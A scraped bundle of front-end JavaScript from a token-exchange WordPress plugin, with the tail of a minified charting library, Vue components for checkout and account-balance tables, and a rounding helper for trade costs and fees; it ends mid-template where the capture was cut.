0===t.length?null:ae(t[0].time)?Ri:Ii}function Ai(t){return ae(t)?Ri(t):Ii(t)}function Li(t,e){if("value"in t){var i=t.value,r=0;if("color"in t){var n=t;void 0!==n.color&&(r=h(e).addColor(n.color))}return[i,i,i,i,r]}var o=t;return[o.open,o.high,o.low,o.close,0]}function Oi(t){return 60*t*60*1e3}function zi(t){return 60*t*1e3}var Bi,Wi=[{divisor:1,span:20},{divisor:(Bi=1,1e3*Bi),span:19},{divisor:zi(1),span:20},{divisor:zi(5),span:21},{divisor:zi(30),span:22},{divisor:Oi(1),span:30},{divisor:Oi(3),span:31},{divisor:Oi(6),span:32},{divisor:Oi(12),span:33}];function Fi(t,e){if(null!==e){var i=new Date(1e3*e.timestamp),r=new Date(1e3*t.timestamp);if(r.getUTCFullYear()!==i.getUTCFullYear())return 70;if(r.getUTCMonth()!==i.getUTCMonth())return 60;if(r.getUTCDate()!==i.getUTCDate())return 50;for(var n=Wi.length-1;n>=0;--n)if(Math.floor(i.getTime()/Wi[n].divisor)!==Math.floor(r.getTime()/Wi[n].divisor))return Wi[n].span}return 20}function Ni(t,e){return t.timestamp<e.timestamp}function Hi(t){_(t.time)&&(t.time=function(t){var e=new Date(t);if(isNaN(e.getTime()))throw new Error("Invalid date string="+t+", expected format=yyyy-mm-dd");return{day:e.getUTCDate(),month:e.getUTCMonth()+1,year:e.getUTCFullYear()}}(t.time))}var Ui=function(){function t(){this._pointDataByTimePoint=new Map,this._timePointsByIndex=new Map,this._sortedTimePoints=[]}return t.prototype.destroy=function(){this._pointDataByTimePoint.clear(),this._timePointsByIndex.clear(),this._sortedTimePoints=[]},t.prototype.setSeriesData=function(t,e,i){var r=this;!function(t){t.forEach(Hi)}(e),this._pointDataByTimePoint.forEach(function(e){return e.mapping.delete(t)});var n=Vi(e);null!==n&&e.forEach(function(e){var i=n(e.time),o=r._pointDataByTimePoint.get(i.timestamp)||{index:0,mapping:new Map,timePoint:i};o.mapping.set(t,e),r._pointDataByTimePoint.set(i.timestamp,o)});var o=new Map;return this._pointDataByTimePoint.forEach(function(t,e){t.mapping.size>0&&o.set(e,t)}),this._setNewPoints(t,o,i)},t.prototype.removeSeries=function(t){return this.setSeriesData(t,[])},t.prototype.updateSeriesData=function(t,e,i){Hi(e);var r=t.data().bars();if(r.size()>0)if(void 0!==l(r.last()).time.businessDay){if(!ae(e.time))throw new Error("time must be of type BusinessDay")}else if(!he(e.time))throw new Error("time must be of type isUTCTimestamp");var n=l(Vi([e]))(e.time),o=this._pointDataByTimePoint.get(n.timestamp)||{index:0,mapping:new Map,timePoint:n},s=0===o.mapping.size;o.mapping.set(t,e);var a=!1;if(s){var c=this._pointDataByTimePoint.size;this._sortedTimePoints.length>0&&this._sortedTimePoints[this._sortedTimePoints.length-1].timestamp>n.timestamp?(c=gt(this._sortedTimePoints,n,Ni),this._sortedTimePoints.splice(c,0,n),this._incrementIndicesFrom(c),a=!0):this._sortedTimePoints.push(n),o.index=c,this._timePointsByIndex.set(o.index,n)}this._pointDataByTimePoint.set(n.timestamp,o);var u=new Map,p=function(e){var r=h(d._timePointsByIndex.get(e));h(d._pointDataByTimePoint.get(r.timestamp)).mapping.forEach(function(n,o){if(a||o===t){var s=u.get(o)||{update:[]},h={index:e,time:r,value:Li(n,i)};s.update.push(h),u.set(o,s)}})},d=this;for(c=o.index;c<this._pointDataByTimePoint.size;++c)p(c);var _=s?this._generateMarksSinceIndex(o.index):[],f=s?this._sortedTimePoints.slice(o.index):[];return{timeScaleUpdate:{seriesUpdates:u,changes:f,index:o.index,marks:_}}},t.prototype._setNewPoints=function(t,e,i){var r=this;this._pointDataByTimePoint=e,this._sortedTimePoints=Array.from(this._pointDataByTimePoint.values()).map(function(t){return t.timePoint}),this._sortedTimePoints.sort(function(t,e){return t.timestamp-e.timestamp});var n=new Map;this._sortedTimePoints.forEach(function(e,o){var s=h(r._pointDataByTimePoint.get(e.timestamp));s.index=o,s.mapping.forEach(function(r,s){var a=n.get(s)||{update:[]},h=t===s?i:s.palette(),l={index:o,time:e,value:Li(r,h)};a.update.push(l),n.set(s,a)})});var o=null,s=this._sortedTimePoints.map(function(t,e){var i=Fi(t,o);return o=t,{span:i,time:t,index:e}}),a={seriesUpdates:n,changes:this._sortedTimePoints.slice(),index:0,marks:s};return this._rebuildTimePointsByIndex(),{timeScaleUpdate:a}},t.prototype._incrementIndicesFrom=function(t){for(var e=this._timePointsByIndex.size-1;e>=t;--e){var i=h(this._timePointsByIndex.get(e)),r=e+1;h(this._pointDataByTimePoint.get(i.timestamp)).index=r,this._timePointsByIndex.delete(e),this._timePointsByIndex.set(r,i)}},t.prototype._rebuildTimePointsByIndex=function(){var t=this;this._timePointsByIndex.clear(),this._pointDataByTimePoint.forEach(function(e,i){t._timePointsByIndex.set(e.index,e.timePoint)})},t.prototype._generateMarksSinceIndex=function(t){for(var e=[],i=this._timePointsByIndex.get(t-1)||null,r=t;r<this._timePointsByIndex.size;++r){var n=h(this._timePointsByIndex.get(r)),o=Fi(n,i);i=n,e.push({span:o,time:n,index:r})}return e},t}();var Yi,Xi=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return o(e,t),e.prototype.setData=function(t){var e,i,r,n=(e=t,i=this._series.options().color,(r=new Xt).addColor(i),e.forEach(function(t){void 0!==t.color&&r.addColor(t.color)}),r);this._dataUpdatesConsumer.applyNewData(this._series,t,n)},e}(Di),ji={upColor:"#26a69a",downColor:"#ef5350",wickVisible:!0,borderVisible:!0,borderColor:"#378658",borderUpColor:"#26a69a",borderDownColor:"#ef5350",wickColor:"#737375",wickUpColor:"#26a69a",wickDownColor:"#ef5350"},qi={upColor:"#26a69a",downColor:"#ef5350",openVisible:!0,thinBars:!0},Gi={color:"#2196f3",lineStyle:0,lineWidth:3,crosshairMarkerVisible:!0,crosshairMarkerRadius:4},Zi={topColor:"rgba( 46, 220, 135, 0.4)",bottomColor:"rgba( 40, 221, 100, 0)",lineColor:"#33D778",lineStyle:0,lineWidth:3,crosshairMarkerVisible:!0,crosshairMarkerRadius:4},Ki={color:"#26a69a",base:0,lineWidth:2},Ji={title:"",lastValueVisible:!0,priceLineVisible:!0,priceLineWidth:1,priceLineColor:"",priceLineStyle:1,baseLineVisible:!0,baseLineWidth:1,baseLineColor:"#B2B5BE",baseLineStyle:0,priceFormat:{type:"price",precision:2,minMove:.01}},$i=function(){function t(t){this._chartModel=t}return t.prototype.destroy=function(){delete this._chartModel},t.prototype.applyOptions=function(t){this._chartModel.applyOptions({priceScale:t})},t.prototype.options=function(){return this._priceScale().options()},t.prototype._priceScale=function(){return this._chartModel.mainPriceScale()},t}();!function(t){t[t.AnimationDurationMs=1e3]="AnimationDurationMs"}(Yi||(Yi={}));var Qi=function(){function t(t){this._model=t}return t.prototype.destroy=function(){delete this._model},t.prototype.scrollPosition=function(){return this._timeScale().rightOffset()},t.prototype.scrollToPosition=function(t,e){e?this._timeScale().scrollToOffsetAnimated(t,1e3):this._timeScale().setRightOffset(t)},t.prototype.scrollToRealTime=function(){this._timeScale().scrollToRealTime()},t.prototype.getVisibleRange=function(){var t=this._timeScale().visibleBars();if(null===t)return null;var e=this._model.timeScale().points(),i=l(e.firstIndex()),r=l(e.lastIndex());return{from:tr(l(e.valueAt(Math.max(i,t.firstBar())))),to:tr(l(e.valueAt(Math.min(r,t.lastBar()))))}},t.prototype.setVisibleRange=function(t){var e={from:Ai(t.from),to:Ai(t.to)};this._model.setTargetTimeRange(e)},t.prototype.resetTimeScale=function(){this._model.resetTimeScale()},t.prototype.fitContent=function(){this._model.fitContent()},t.prototype.applyOptions=function(t){this._timeScale().applyOptions(t)},t.prototype.options=function(){return m(this._timeScale().options())},t.prototype._timeScale=function(){return this._model.timeScale()},t}();function tr(t){return t.businessDay||t.timestamp}function er(t){void 0!==t&&void 0!==t.minMove&&void 0===t.precision&&(t.precision=function(t){if(t>=1)return 0;for(var e=0;e<8;e++){var i=Math.round(t);if(Math.abs(i-t)<1e-8)return e;t*=10}return e}(t.minMove))}var ir=function(){function t(t,e){var i=this;this._dataLayer=new Ui,this._timeRangeChanged=new $,this._seriesMap=new Map,this._seriesMapReversed=new Map,this._clickedDelegate=new $,this._crosshairMovedDelegate=new $,this._chartWidget=new ki(t,e),this._chartWidget.model().timeScale().visibleBarsChanged().subscribe(this._onVisibleBarsChanged.bind(this)),this._chartWidget.clicked().subscribe(function(t){i._clickedDelegate.hasListeners()&&i._clickedDelegate.fire(i._convertMouseParams(t()))},this),this._chartWidget.crosshairMoved().subscribe(function(t){i._crosshairMovedDelegate.hasListeners()&&i._crosshairMovedDelegate.fire(i._convertMouseParams(t()))},this);var r=this._chartWidget.model();this._priceScaleApi=new $i(r),this._timeScaleApi=new Qi(r)}return t.prototype.remove=function(){this._chartWidget.model().timeScale().visibleBarsChanged().unsubscribeAll(this),this._chartWidget.clicked().unsubscribeAll(this),this._chartWidget.crosshairMoved().unsubscribeAll(this),this._priceScaleApi.destroy(),this._timeScaleApi.destroy(),this._chartWidget.destroy(),delete this._chartWidget,this._seriesMap.forEach(function(t,e){e.destroy()}),this._seriesMap.clear(),this._seriesMapReversed.clear(),this._timeRangeChanged.destroy(),this._clickedDelegate.destroy(),this._crosshairMovedDelegate.destroy(),this._dataLayer.destroy(),delete this._dataLayer},t.prototype.resize=function(t,e,i){this._chartWidget.resize(t,e,i)},t.prototype.addAreaSeries=function(t){void 0===t&&(t={}),er(t.priceFormat);var e=u(m(Ji),Zi,t),i=this._chartWidget.model().createSeries("Area",e),r=new Di(i,this);return this._seriesMap.set(r,i),this._seriesMapReversed.set(i,r),r},t.prototype.addBarSeries=function(t){void 0===t&&(t={}),er(t.priceFormat);var e=u(m(Ji),qi,t),i=this._chartWidget.model().createSeries("Bar",e),r=new Di(i,this);return this._seriesMap.set(r,i),this._seriesMapReversed.set(i,r),r},t.prototype.addCandlestickSeries=function(t){void 0===t&&(t={}),Pi(t),er(t.priceFormat);var e=u(m(Ji),ji,t),i=this._chartWidget.model().createSeries("Candlestick",e),r=new Ei(i,this);return this._seriesMap.set(r,i),this._seriesMapReversed.set(i,r),r},t.prototype.addHistogramSeries=function(t){void 0===t&&(t={}),er(t.priceFormat);var e=u(m(Ji),Ki,t),i=this._chartWidget.model().createSeries("Histogram",e),r=new Xi(i,this);return this._seriesMap.set(r,i),this._seriesMapReversed.set(i,r),r},t.prototype.addLineSeries=function(t){void 0===t&&(t={}),er(t.priceFormat);var e=u(m(Ji),Gi,t),i=this._chartWidget.model().createSeries("Line",e),r=new Di(i,this);return this._seriesMap.set(r,i),this._seriesMapReversed.set(i,r),r},t.prototype.removeSeries=function(t){var e=t,i=h(this._seriesMap.get(e)),r=this._dataLayer.removeSeries(i),n=this._chartWidget.model();n.removeSeries(i);var o=r.timeScaleUpdate;n.updateTimeScale(o.index,o.changes,o.marks,!0),o.seriesUpdates.forEach(function(t,e){e.setData(t.update,!1)}),n.updateTimeScaleBaseIndex(0),this._seriesMap.delete(e),this._seriesMapReversed.delete(i)},t.prototype.applyNewData=function(t,e,i){var r=this._dataLayer.setSeriesData(t,e,i),n=this._chartWidget.model(),o=r.timeScaleUpdate;n.updateTimeScale(o.index,o.changes,o.marks,!0),o.seriesUpdates.forEach(function(e,r){r.setData(e.update,t===r,i)}),n.updateTimeScaleBaseIndex(0)},t.prototype.updateData=function(t,e){var i=t.palette(),r=this._dataLayer.updateSeriesData(t,e,i),n=this._chartWidget.model(),o=r.timeScaleUpdate;n.updateTimeScale(o.index,o.changes,o.marks,!1),o.seriesUpdates.forEach(function(t,e){e.updateData(t.update)}),n.updateTimeScaleBaseIndex(0)},t.prototype.subscribeClick=function(t){this._clickedDelegate.subscribe(t)},t.prototype.unsubscribeClick=function(t){this._clickedDelegate.unsubscribe(t)},t.prototype.subscribeCrosshairMove=function(t){this._crosshairMovedDelegate.subscribe(t)},t.prototype.unsubscribeCrosshairMove=function(t){this._crosshairMovedDelegate.unsubscribe(t)},t.prototype.subscribeVisibleTimeRangeChange=function(t){this._timeRangeChanged.subscribe(t)},t.prototype.unsubscribeVisibleTimeRangeChange=function(t){this._timeRangeChanged.unsubscribe(t)},t.prototype.priceScale=function(){return this._priceScaleApi},t.prototype.timeScale=function(){return this._timeScaleApi},t.prototype.applyOptions=function(t){this._chartWidget.applyOptions(t)},t.prototype.options=function(){return this._chartWidget.options()},t.prototype.takeScreenshot=function(){return this._chartWidget.takeScreenshot()},t.prototype._onVisibleBarsChanged=function(){this._timeRangeChanged.hasListeners()&&this._timeRangeChanged.fire(this.timeScale().getVisibleRange())},t.prototype._mapSeriesToApi=function(t){return h(this._seriesMapReversed.get(t))},t.prototype._convertMouseParams=function(t){var e=this,i=new Map;return t.seriesPrices.forEach(function(t,r){i.set(e._mapSeriesToApi(r),t)}),{time:t.time&&(t.time.businessDay||t.time.timestamp),point:t.point,seriesPrices:i}},t}(),rr={width:0,height:0,layout:{backgroundColor:"#FFFFFF",textColor:"#191919",fontSize:11,fontFamily:me},crosshair:{vertLine:{color:"#758696",width:1,style:2,visible:!0,labelVisible:!0,labelBackgroundColor:"#4c525e"},horzLine:{color:"#758696",width:1,style:2,visible:!0,labelVisible:!0,labelBackgroundColor:"#4c525e"},mode:1},grid:{vertLines:{color:"#D6DCDE",style:0,visible:!0},horzLines:{color:"#D6DCDE",style:0,visible:!0}},priceScale:{autoScale:!0,mode:0,invertScale:!1,alignLabels:!0,position:"right",borderVisible:!0,borderColor:"#2B2B43",entireTextOnly:!1,scaleMargins:{bottom:.1,top:.2}},timeScale:{rightOffset:0,barSpacing:6,fixLeftEdge:!1,lockVisibleTimeRangeOnResize:!1,rightBarStaysOnScroll:!1,borderVisible:!0,borderColor:"#2B2B43",visible:!0,timeVisible:!1,secondsVisible:!0},watermark:{color:"rgba(0, 0, 0, 0)",visible:!1,fontSize:48,text:"",horzAlign:"center",vertAlign:"center"},localization:{locale:navigator.language,dateFormat:"dd MMM 'yy"},handleScroll:{mouseWheel:!0,pressedMouseMove:!0,horzTouchDrag:!0,vertTouchDrag:!0},handleScale:{axisPressedMouseMove:!0,mouseWheel:!0,pinch:!0}};var nr=Object.freeze({version:function(){return"1.0.2"},get LineStyle(){return e},get LineType(){return t},get CrosshairMode(){return H},get PriceScaleMode(){return te},isBusinessDay:ae,isUTCTimestamp:he,createChart:function(t,e){var i=l(_(t)?document.getElementById(t):t),r=void 0===e?m(rr):u(m(rr),e);return new ir(i,r)}});window.LightweightCharts=nr}();

--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/tokens/checkouts-table.component.js?ver=6.3.7
body_size: 1362
content:
/**
 * <checkouts-table>
 * -----------------------------------------------------------------------------
 * Transaction table.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */

 jQuery(document).ready(function( $ ) {

	Vue.component('checkoutsTable', {

  //  ╔═╗╦═╗╔═╗╔═╗╔═╗
  //  ╠═╝╠╦╝║ ║╠═╝╚═╗
  //  ╩  ╩╚═╚═╝╩  ╚═╝
  props: [
    'checkouts',// « checkouts
  ],

  //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
  //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
  //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
  data: function (){
    return {
      formatType: undefined,
      formattedTimestamp: '',
      interval: undefined,
      totalBuy: 0,
      totalSell: 0,
    };
  },

  //  ╦ ╦╔╦╗╔╦╗╦
  //  ╠═╣ ║ ║║║║
  //  ╩ ╩ ╩ ╩ ╩╩═╝
  template: `
  <div class="row mb-3 checkouts">
    <div class="col-md-12">
        <table class="table table-striped" align="center">
            <thead>
                <tr>
                    <th>Type</th>
                  <!--  <th>Total</th> -->
                    <th>Status</th>
                    <th>Updated</th>
                    <th>Created</th>
                    <th>Total</th>
                    <th>Portfolio</th>
                    <th></th>
                </tr>
            </thead>
            <tbody>
            <tr v-for="checkout in checkouts"  :id="checkout.id">
                <td v-if="checkout.action == 'mint' " >
                    Mint Token
                </td>
                <td v-else-if="checkout.action == 'buyCard' " >
                    Debit Card
                </td>
                <td v-else="checkout.action == 'buyUnits' || checkout.action == 'buy' || checkout.action == 'sellUnits' || checkout.action == 'sell' " >
                   {{ checkout.title == 'Checkout'? 'Buy Units' : checkout.title}}
                </td>
                <td v-else>
                   Purchase
                </td>
                <!--
                <td >
                    {{checkout.price}}
                </td>
                -->
                <td v-if="checkout.processing">
                    Processing
                </td>
                <td v-else>
                    Complete
                </td>
                <td >
                  <js-timestamp :at="checkout.updatedAt" format="timeago" short="false"></js-timestamp> 
                </td>
                <td >
                  <js-timestamp :at="checkout.createdAt" format="timeago" short="false"></js-timestamp> 
                </td>
                <td v-if="checkout.action == 'sellUnits' || checkout.action == 'sell' ">
                  $ <span class="total">{{parseFloat(checkout.sub_total).toFixed(2) }}</span>
                </td>
                <td v-else="">
                  $ <span class="total">{{parseFloat(checkout.total_charge).toFixed(2) }}</span>
                </td>
                <td >
                  {{checkout.portfolioId ? checkout.portfolioId.name : "None"}}
                </td>
                <td >
                    <router-link v-if="checkout.proccessing" class="refresh btn btn-primary btn-sm p-4" :htoref="'/orders/checkout/refresh/'+checkout.id">Refresh</router-link>
                    <router-link v-else="" class="refresh btn btn-primary btn-sm p-4" :to="'/orders/checkout/refresh/'+checkout.id">View</router-link>
                </td>
                
            </tr>
            </tbody>
        </table>
    </div>
  </div>
    
  `,

  //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
  //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
  //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
  beforeMount: function() {
    //   console.log("checkouts",this.checkouts);
  },
  mounted: function() {
      console.log("mounted checkouts",this.checkouts);
      this.bindUIActions();


  },



  //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
  //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
  //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
  methods: {
    bindUIActions: function() {
      var checkouts = this;
      $(".refresh").on("click", function(event) {
         //set action
         $("body .loading").show(); 
         $("#page-wrap").hide(); 
       });
    },
    cancel: async function (id) {
        var page = this;
        console.log("cancel checkout",id);
        var csrf = await CSRF.token();
        var apiRequestHeader = {
            'X-CSRF-Token':csrf._csrf,
              // 'cookie':cookie
          };
        $.ajax({
              type: "POST",
            //   url: this.refreshUrl+"/markets/checkouts/cancel",
              url: "/markets/checkouts/cancel",
              data: {checkoutId:id}, // serializes the form's elements.
              headers:apiRequestHeader,
              success: function(data, textStatus, request)
              {
                  console.log('got the data!!!',data); // show response from the php script.
                  if(data.flag){
                      $("#"+id).hide();
                  }
                //   var balances = data.balances;
                //   page.render(balances);
  
              }
            });
        // window.location = '/';
      },

  }

});
});


--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/markets/assets/dependencies/exchange/safe-math.js?ver=6.3.7
body_size: 699
content:
safe = {
    /*
        safe price
    */

    cost:  function (transactionType,price,quantity,exchangeFee,decimals = 6) {
        // var action = inputs.action;
        // var a = inputs.a;
        // var b = inputs.b;
        // var decimals = inputs.decimals;
        exchangeFee = parseFloat(exchangeFee);

        var quantity = this.math("round",quantity,1,"down",decimals);
        var price = this.math("round",price,1,"down",decimals);
        if(transactionType == "buy"){
            var cost = this.math("mul",price,quantity,"up",decimals)
        }else if(transactionType == "sell"){
            var cost = this.math("mul",price,quantity,"down",decimals)
        }

        // var costFee = cost * exchangeFee;
        var costFee = this.math("mul",cost,exchangeFee,"up",decimals);

        if(transactionType == "buy"){
            // cost = cost + costFee;
            cost = this.math("add",cost,costFee,"up",decimals);
            cost = this.math("round",cost,1,"up",decimals);

        }else{
            // cost = cost - costFee;
            cost = this.math("sub",cost,costFee,"down",decimals);
            cost = this.math("round",cost,1,"down",decimals);


        }
        return cost;

    },

    quantity:  function (transactionType,cost,price,exchangeFee,decimals = 6) {
        // var action = inputs.action;
        // var a = inputs.a;
        // var b = inputs.b;
        // var decimals = inputs.decimals;
        var cost = this.math("round",cost,1,"down",decimals);
        var price = this.math("round",price,1,"down",decimals);

        exchangeFee = parseFloat(exchangeFee);
     
        // var costFee = cost * exchangeFee;

        if(transactionType == "buy"){
            var priceDifference = this.math("mul",price,exchangeFee,"up",decimals);
            var price = this.math("add",price,priceDifference,"up",decimals);
            var quantity = this.math("div",cost,price,"down",decimals);

            // var quantity = cost/(price + (price * exchangeFee) ); 
        }else{
            var priceDifference = this.math("mul",price,exchangeFee,"down",decimals);
            var price = this.math("add",price,priceDifference,"down",decimals);
            var quantity = this.math("div",cost,price,"up",decimals);

            // var quantity = cost/(price - (price * exchangeFee) ); 
        }

        return quantity;

    },
    
    /*
        safe math
    */

    math:  function (action,a,b = 1,round = "down",decimals = 6) {
        // var action = inputs.action;
        // var a = inputs.a;
        // var b = inputs.b;
        // var decimals = inputs.decimals;
        var factor =  Math.pow(10, decimals);
        
        //console.log("safe math inputs",inputs);
        if(action == "mul"){
            if (a == 0) {
                return 0;
            }
            var c = a * b;
            // if(c / a == b){
                
                c = this.math("round",c,1,round,decimals);

                return c;
            // }else {
            //     var cResult = c/a;
            //     throw new Error('safe math error multiplication cResult '+cResult + " != b "+b);
            // }
        }
    
        else if(action == 'div') {
            if(b > 0){
                // Solidity automatically throws when dividing by 0
                var c = a / b;
                // assert(a == b * c + a % b); // There is no case in which this doesn't hold
                c = Math.floor(c* factor) / factor;
                c = this.math("round",c,1,round,decimals);

    
                return c;
            }else{
                throw new Error('safe math error');
            }
        }
        else if(action == 'round') {
                // Solidity automatically throws when dividing by 0
                // var c = a / b;
                var c = a ;
                // decimals = b ? b : decimals;
                factor =  Math.pow(10, decimals);
                // assert(a == b * c + a % b); // There is no case in which this doesn't hold
                c = round == "up" ? Math.ceil(c* factor) / factor : Math.floor(c* factor) / factor;

    
                return c;
        
        }
        else if(action == 'sub') {
            if(b <= a){
                return a - b;
            }else{
                throw new Error('safe math error');
            }
        }
        else if(action == 'add') {
            var c = a + b;
            if(c >= a){
                return c;
            }else{
                throw new Error('safe math error');
            }
        }
    
    }


    
}

--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/accounts.component.js?ver=6.3.7
body_size: 4749
content:
/**
 * <accounts>
 * -----------------------------------------------------------------------------
 * accounts.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */
 jQuery(document).ready(function( $ ) {


	Vue.component('accounts', {
  

    //  ╔═╗╦═╗╔═╗╔═╗╔═╗
    //  ╠═╝╠╦╝║ ║╠═╝╚═╗
    //  ╩  ╩╚═╚═╝╩  ╚═╝
    props: [
      // 'markets',// « The JS timestamp to format
      // 'buyCurrency',
      // 'type',
    ],

    //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
    //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
    //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
    data: function (){
      return {
          // Form data
            formData: { 
                type: "personal"
            },
        
            // For tracking client-side validation errors in our form.
            // > Has property set to `true` for each invalid property in `formData`.
            formErrors: { /* … */ },
        
            // Syncing / loading state
            syncing: false,
            loadingAccounts:true,
            mustLogin:false,
            
        
            // Server error state
            cloudError: '',
        
            // Success state when form has been submitted
            cloudSuccess: false,
            
      };
    },

    /*
                    (type && market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
                  || (type && market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
    */

    //  ╦ ╦╔╦╗╔╦╗╦
    //  ╠═╣ ║ ║║║║
    //  ╩ ╩ ╩ ╩ ╩╩═╝

    template: `
    <div class="accounts-component">
        <div v-if="loadingAccounts" class="text-center">

            <h1>Your account is being loaded...</h1>
            <ajax-button type="submit" :syncing="loadingAccounts" class="btn btn-primary mint">Refesh</ajax-button>


        </div>
        <div v-else="">
          <!-- {{adminAccount}} -->
          <!-- {{wallets}} -->
          <card-nav active-tab="accounts" :admin="adminAccount"></card-nav>
          <div class="tab-content" id="nav-tabContent">
            <div class="tab-pane show active" id="nav-accounts" role="tabpanel" aria-labelledby="nav-accounts-tab">
              <div class="row" >
                <div class="col-xs-6" >
                  <h3>My Accounts Summary</h3>
                </div>
                <div class="col-xs-6 text-right" >
                  <!--
                  <a class="" tabindex="0" role="button" :href="orderCardLink">
                    <button type="button" class="btn btn-primary">
                      Order Card
                    </button>
                  </a>
                   <button type="button" class="" data-toggle="modal" data-target="#addWalletModal">
                    Add Wallet
                  </button> -->
                  <!-- Button trigger modal -->
              
                </div>
                
              </div>
              <!-- add 
                accou summary
                //account number
                //account name
                //account description
                //wallet name
                //wallet description
                //add wallet
              -->
              <div class="accounts">
                <table class="table table-borderless">

                  <tr class="">
                      <!-- {{account.balance}} -->
                      <td  class="name"></td>
                      <td  class="accountKey">Account Number</td>
                      <td  class="pending">Pending</td>
                      <td  class="available">Balance</td>
                  </tr>

                  <tbody>
                    <template v-for="wallet in wallets" class="row">
                      <div class="pt-3 pb-3 title">
                          <b>{{wallet.name}} </b> - {{wallet.tokens[wallet.ownerId] ? wallet.tokens[wallet.ownerId].symbol : wallet.token.symbol}}
                      </div>
                      <tr v-for="account in wallet.allAccounts" class="account " 
                        v-if="account.ownerType == 'token'
                        && account.currency == stableToken.id 
                        && accountIdFilter.includes(account.bankAccountId)">
                          <td scope="row" class="name">{{account.name}} <span class="d-sm-none">- {{account.description}}</span> </td>
                          <td class="bankAccountId">00{{account.bankAccountId}}</td>
                          <td class="pending">{{ (Math.floor((account.pending) * factor) / factor).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",")  }} {{wallet.tokens[account.currency] ? wallet.tokens[account.currency].symbol : account.currency}}</td> 
                          <td class="available">{{(Math.floor(account.spendingBalance * factor) / factor) }} {{wallet.tokens[account.currency] ? wallet.tokens[account.currency].symbol : account.currency}}</td>
                          
                      </tr>

          
                    </template>
                  </tbody>
                </table>

           
                
                  
              </div>
              <div class="row mt-5" >
                <div class="col-xs-12" >
                  <h3>UNITS Reserves</h3>
                </div>
              </div>
              <div>
                <table class="table table-borderless">
                  <!-- <thead> -->
                    <tr>
                      <td scope="col" class="name"></td>
                      <td scope="col" class="accountKey">Account Number</td>
                      <!-- <td scope="col" class="pending">Pending</td> -->
                      <td scope="col" class="available">Balance</tdv>
                      <td scope="col" class="value">USD Value</tdv>
                      <td scope="col" class="action"></td>
                    </tr>
                  <!-- </thead> -->
                  <tbody>

                    <template v-for="wallet in wallets">
                      <tr>
                        <div class="pt-3 pb-3 title">
                          <b>{{wallet.name}} </b> - {{wallet.tokens[wallet.ownerId] ? wallet.tokens[wallet.ownerId].symbol : wallet.token.symbol}}
                        </div>
                        <tr v-if="wallet.type == 'personal'" class="account " >
                          <td scope="row" class="name">SMS <span class="d-sm-none"></span> </td>
                          <td class="bankAccountId">009</td>
                          <!-- <td class="pending">0.00 UNITS_STELLAR</td> -->
                          <td class="available">{{(smsBalance.spendingBalance ? smsBalance.spendingBalance : 0)}} UNITS_STELLAR</td>
                          <td class="value">$ {{ smsBalance.spendingBalance ? (smsBalance.spendingBalance * appToken.price).toFixed(2).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",") : 0}} USD</td>
                          <td class="action"></td>
                        </tr>
                        <tr v-for="account in wallet.allAccounts" class="account " 
                          v-if="account.ownerType == 'token'
                          && account.spendingBalance > 0
                          && reserveAccountIdFilter.includes(account.bankAccountId)"
                        >
                          <td scope="row" class="name">{{account.name}} <span class="d-sm-none">- {{account.description}}</span> </td>
                          <td class="bankAccountId">00{{account.bankAccountId}}</td>
                          <!-- <td class="pending">{{ (Math.floor((account.pending) * factor) / factor).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",")  }} {{wallet.tokens[account.currency] ? wallet.tokens[account.currency].symbol : wallet.tokens[account.currency].symbol}}</td> -->
                          <td class="available">{{(Math.floor(account.spendingBalance * factor) / factor) }} {{wallet.tokens[account.currency] ? wallet.tokens[account.currency].symbol : wallet.tokens[account.currency].symbol}}</td>
                          <td v-if="wallet.tokens[account.currency].id == stableToken.id" class="value">$ {{((1 * account.spendingBalance ).toFixed(2) ).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",") }} USD</td>
                          <td v-else="wallet.tokens[account.currency].id == stableToken.id" class="value">$ {{(wallet.tokens[account.currency].lastPrice ? (wallet.tokens[account.currency].lastPrice * account.spendingBalance ).toFixed(2) : 0).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",") }} USD</td>
